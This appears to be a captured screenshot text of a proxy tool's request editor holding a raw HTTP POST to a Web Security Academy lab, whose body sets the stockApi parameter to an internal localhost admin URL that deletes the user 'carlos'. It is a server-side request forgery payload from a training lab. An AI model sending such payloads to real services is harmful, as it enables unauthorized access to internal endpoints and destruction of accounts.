 Manual Request Editor
Request Response
Method Text Send
POST https://0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net/product/stock HTTP/1.1
host: 0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
content-length: 54
Origin: https://0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Cookie: session=nas6TJjF46PhQThKAEYoyghO5TgS6h4K
stockApi=http://localhost/admin/delete?username=carlos